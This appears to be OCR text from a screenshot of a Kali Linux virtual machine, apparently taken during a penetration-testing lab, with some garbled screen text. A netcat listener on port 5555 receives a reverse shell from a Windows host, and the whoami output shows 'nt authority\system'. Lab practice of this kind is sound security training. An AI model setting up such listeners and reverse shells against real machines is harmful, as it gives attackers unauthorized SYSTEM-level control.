 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash RDesktop /bin/bash
/bin/bash 90x17
C:\opt\work> nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.17.26.95] from (UNKNOWN) [10.10.35.5] 49793
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
8/3/2022
11:29 pm
03/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:59 AM
04-08-2022